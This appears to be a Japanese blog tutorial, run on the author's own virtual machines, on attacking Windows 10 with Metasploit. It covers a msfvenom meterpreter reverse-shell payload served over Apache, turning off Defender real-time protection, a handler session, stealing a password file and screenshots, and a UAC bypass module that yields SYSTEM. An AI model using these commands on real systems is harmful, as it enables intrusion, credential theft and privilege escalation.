Windows10 を Metasploit で攻撃
まずリバースシェルのペイロードを作成
1 | msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.134 -f exe -o /root/Desktop/evil2.exe
|
でリバースシェルのペイロードを作成
なお、今回はターゲットは64bit を考慮して作成している
次にペイロードを外部アクセスできるディレクトリへ移動
1 | cp /root/Desktop/evil2.exe /var/www/html/share/
|
これで apache2 を起動
次に windows10 の仮想マシンを起動し
ブラウザで
http://KaliLinuxのIPアドレス/share/
へアクセスし
evil2.exe をクリックし保存をクリックしても
Windows Defender により削除されてしまう

このためスタートメニューで設定をクリック

更新とセキュリティをクリック

Windows セキュリティをクリックし
Windows セキュリティを開くをクリック

ウィルスと脅威の防止をクリック

ウィルスと脅威の防止の設定の
設定の管理をクリック

リアルタイム保護オンをクリック

デバイスの変更の許可を聞かれるので
はいをクリック

これでリアルタイム保護が無効化されるが
一定時間がすぎると自動で有効化に戻る
この状態で再度
ブラウザで
http://KaliLinuxのIPアドレス/share/
へアクセスし
evil2.exe をクリックし保存をクリック
これで保存ができる
ここまでできたら KaliLinux でリバースシェルの待受
で msf コンソールを起動
まずハンドラーモジュールを使うので
1 | use exploit/multi/handler
|
次にペイロードをセット
1 | set payload windows/x64/meterpreter/reverse_tcp
|
次にIPアドレスの設定
次 exploit の実行をするけど
今回は
j オプションにより ジョブとしてモジュールを起動
z オプションによりセッションをバックグラウンドにするように設定
この状態で Windows10 で evil2.exe を実行
すると
1 2 | Sending stage (206403 bytes) to 192.168.1.165
[*] Meterpreter session 1 opened (192.168.1.134:4444 -> 192.168.1.165:49830) at 2019-12-31 04:22:04 +0900
|
となりセッションが確率されたのがわかる
確認のため
Enter でメッセージから msf コンソールにして
とすると現在確立されているセッションを表示できる
ここまでできたら
windows10 で
ダウンロードフォルダへ
新規作成 > テキストドキュメント
で
password
を作成
なお、windows ではテキストドキュメントでは
.txt が自動でつく
次に KaliLinux でセッション1を指定
セッションが確立されている状態で
を実行すると一覧がみれる
なお、windows10 で evils2.exe を実行するときに
ブラウザから起動したものか、もしくは
ダウンロードしてから実行しているかによりファイルパスが変わるので注意
ブラウザから実行していると
C:\Users\snowpool\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\TempState\Downloads
となり
ダウンロードしてから実行だと
C:\Users\snowpool\Downloads
となる
なお windows10 のファイルを
KaliLinux にダウンロードすることも可能
これは
download コマンドを使う
今回 passwords.txt をダウンロードするなら
これでホームディレクトリにダウンロードされる
また現在開いている windows 画面のスクリーンショットもとれる
これは
screenshot コマンドを使う
撮影した画像は
ホームディレクトリに保存される
なおコマンドから表示することもできるが feh が必要
でインストールしておき
撮影したスクショのファイル名がgnnIADFL.jpegなら
とすれば表示することができる
なお -g オプションを使うことで画像の大きさを指定できるが
縮小されて表示されるわけではない
それよりも
Raspberry Pi 3で17.3インチのデジタルフォトフレームを作った!
にあるように
-F オプションでフルスクリーン表示にしたほうが見やすい
なお、画面がそれでいっぱいになるので
alt + tab で端末に移動して
ctrl +c で動作停止すると画像が消える
次にSYSTEM権限の取得
としてもUAC機能を回避していないため失敗となる
このためUAC機能を回避するモジュールを探す
で一度バックグラウンドにしておき
で検索
ここから探すときには
Rank excellent
日付が新しいもの
を使うようにする
今回は
bypassuac_sluihijack
を使用
1 | use exploit/windows/local/bypassuac_sluihijack
|
で使用するペイロードをセット
設定のため
を実行すると
1 2 3 4 | Id Name
-- ----
0 Windows x86
1 Windows x64
|
となるので
で 64bit としてセット
でセッションを設定
再度ペイロードをセット
1 | set payload windows/x64/meterpreter/reverse_https
|
でKaliLinux のIPをセット
で設定を確認したら
で実行
なお時間がかかりすぎると
windows のリアルタイム監視が復旧し
自動的にセッションが閉じられるので注意
これで
を実行し
1 | ...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
|
となれば権限奪取成功
なお、バックドアの作成などについては
リアルタイム保護で削除される可能性があるので
今回は行っていない